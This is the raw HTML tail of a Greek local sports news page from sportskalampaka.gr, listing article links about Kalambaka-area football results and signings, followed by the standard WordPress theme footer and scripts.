            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%cf%84%ce%b1-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%ce%b1%ce%bd%ce%b1%ce%ba%ce%bf%ce%b9%ce%bd%cf%8e%ce%bd%ce%bf%cf%85%ce%bd-%cf%84%ce%b7%ce%bd-%ce%b1%cf%80%cf%8c%ce%ba%cf%84%ce%b7%cf%83%ce%b7-4/" rel="bookmark" title="Τα Μετέωρα ανακοινώνουν την απόκτηση του Δημήτρη Λυρίτση">Τα Μετέωρα ανακοινώνουν την απόκτηση του Δημήτρη Λυρίτση</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T16:21:29+00:00" >18/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%ce%b1%ce%b5%cf%84-%cf%84%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%ce%bb%ce%b5%ce%b9%cf%80%cf%8c%ce%bc%ce%b5%ce%bd%ce%b1-%cf%84%ce%bf%cf%85-%ce%b1%ce%b3%cf%8e%ce%bd-2/" rel="bookmark" class="td-image-wrap" title="Μετέωρα-ΑΕΤ: τα παραλειπόμενα του αγώνα"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Aet-25-26P1460128-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Aet-25-26P1460128-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Aet-25-26P1460128-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Μετέωρα-ΑΕΤ: τα παραλειπόμενα του αγώνα" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%ce%b1%ce%b5%cf%84-%cf%84%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%ce%bb%ce%b5%ce%b9%cf%80%cf%8c%ce%bc%ce%b5%ce%bd%ce%b1-%cf%84%ce%bf%cf%85-%ce%b1%ce%b3%cf%8e%ce%bd-2/" rel="bookmark" title="Μετέωρα-ΑΕΤ: τα παραλειπόμενα του αγώνα">Μετέωρα-ΑΕΤ: τα παραλειπόμενα του αγώνα</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T21:18:26+00:00" >17/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%cf%84%ce%bf-%ce%ba%ce%b1%cf%83%cf%84%cf%81%ce%ac%ce%ba%ce%b9-%ce%b7%cf%84%cf%84%ce%ae%ce%b8%ce%b7%ce%ba%ce%b5-3-2-%ce%b5%ce%ba%cf%84%cf%8c%cf%82-%ce%ad%ce%b4%cf%81%ce%b1%cf%82-%ce%b1%cf%80%cf%8c/" rel="bookmark" class="td-image-wrap" title="Το Καστράκι ηττήθηκε 3-2 εκτός έδρας από την Δήμητρα"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/0c42bf16-a105-48db-915c-ae443c8d3fbc-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/0c42bf16-a105-48db-915c-ae443c8d3fbc-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/0c42bf16-a105-48db-915c-ae443c8d3fbc-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Το Καστράκι ηττήθηκε 3-2 εκτός έδρας από την Δήμητρα" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%cf%84%ce%bf-%ce%ba%ce%b1%cf%83%cf%84%cf%81%ce%ac%ce%ba%ce%b9-%ce%b7%cf%84%cf%84%ce%ae%ce%b8%ce%b7%ce%ba%ce%b5-3-2-%ce%b5%ce%ba%cf%84%cf%8c%cf%82-%ce%ad%ce%b4%cf%81%ce%b1%cf%82-%ce%b1%cf%80%cf%8c/" rel="bookmark" title="Το Καστράκι ηττήθηκε 3-2 εκτός έδρας από την Δήμητρα">Το Καστράκι ηττήθηκε 3-2 εκτός έδρας από την Δήμητρα</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T20:34:38+00:00" >17/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.sportskalampaka.gr/"><img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/sports_nw.png" alt="" title=""/></a></div><div class="footer-text-wrap">Το sportskalampaka.gr είναι αθλητική εφημερίδα της Καλαμπάκας με ενημέρωση γύρω από Τοπικά Αθλητικά και όχι μόνο θέματα<div class="footer-email-wrap">Επικοινωνία: <a href="mailto:info@sportskalampaka.gr">info@sportskalampaka.gr</a></div></div><div class="footer-social-wrap td-social-style-2"></div></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span td-sub-footer-menu">
                            </div>

            <div class="td-pb-span td-sub-footer-copy">
                &copy; copyright by G.P.            </div>

                        </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/sports\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">ΠΕΡΙΣΣΟΤΕΡΑ ΘΕΜΑΤΑ</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/eurobasket-2022-%ce%b7-%cf%80%ce%bf%ce%bb%cf%89%ce%bd%ce%af%ce%b1-%ce%bd%ce%af%ce%ba%ce%b7%cf%83%ce%b5-%cf%84%ce%b7%ce%bd-%ce%bf%cf%85%ce%ba%cf%81%ce%b1%ce%bd%ce%af%ce%b1-94-86-%ce%ba%ce%b1%ce%b9/" rel="bookmark" class="td-image-wrap" title="Eurobasket 2022: η Πολωνία νίκησε την Ουκρανία 94-86 και πέρασε στους 8"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2022/09/mateusz_ponitka-poland-770x480-1-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2022/09/mateusz_ponitka-poland-770x480-1-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2022/09/mateusz_ponitka-poland-770x480-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Eurobasket 2022: η Πολωνία νίκησε την Ουκρανία 94-86 και πέρασε στους 8" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/eurobasket-2022-%ce%b7-%cf%80%ce%bf%ce%bb%cf%89%ce%bd%ce%af%ce%b1-%ce%bd%ce%af%ce%ba%ce%b7%cf%83%ce%b5-%cf%84%ce%b7%ce%bd-%ce%bf%cf%85%ce%ba%cf%81%ce%b1%ce%bd%ce%af%ce%b1-94-86-%ce%ba%ce%b1%ce%b9/" rel="bookmark" title="Eurobasket 2022: η Πολωνία νίκησε την Ουκρανία 94-86 και πέρασε στους 8">Eurobasket 2022: η Πολωνία νίκησε την Ουκρανία 94-86 και πέρασε στους...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-09-11T15:17:38+00:00" >11/09/2022</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%b7-%cf%80%ce%b9%ce%bf-%ce%b4%cf%8d%cf%83%ce%ba%ce%bf%ce%bb%ce%b7-%ce%ad%ce%b4%cf%81%ce%b1-%ce%b5%ce%af%ce%bd%ce%b1%ce%b9-%cf%84%ce%bf-%ce%bf%ce%b1%ce%ba%ce%b1-%cf%85%cf%80%ce%bf%cf%83%cf%84%ce%b7/" rel="bookmark" class="td-image-wrap" title="Η πιο δύσκολη έδρα είναι το ΟΑΚΑ, υποστηρίζει ο Λάρκιν"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2020/05/58a35401-shane-larkin-625x375-1-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2020/05/58a35401-shane-larkin-625x375-1-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2020/05/58a35401-shane-larkin-625x375-1-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2020/05/58a35401-shane-larkin-625x375-1-534x375.jpg 534w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Η πιο δύσκολη έδρα είναι το ΟΑΚΑ, υποστηρίζει ο Λάρκιν" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%b7-%cf%80%ce%b9%ce%bf-%ce%b4%cf%8d%cf%83%ce%ba%ce%bf%ce%bb%ce%b7-%ce%ad%ce%b4%cf%81%ce%b1-%ce%b5%ce%af%ce%bd%ce%b1%ce%b9-%cf%84%ce%bf-%ce%bf%ce%b1%ce%ba%ce%b1-%cf%85%cf%80%ce%bf%cf%83%cf%84%ce%b7/" rel="bookmark" title="Η πιο δύσκολη έδρα είναι το ΟΑΚΑ, υποστηρίζει ο Λάρκιν">Η πιο δύσκολη έδρα είναι το ΟΑΚΑ, υποστηρίζει ο Λάρκιν</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-16T20:51:53+00:00" >16/05/2020</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.8 (rara)
        Deploy mode: deploy
        
        uid: 6970015bc6043
    -->

    <script type="text/javascript" src="https://www.sportskalampaka.gr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[12348]");
                });
            
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sportskalampaka.gr/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=9.8
body_size: -143
content:
{"12348":40}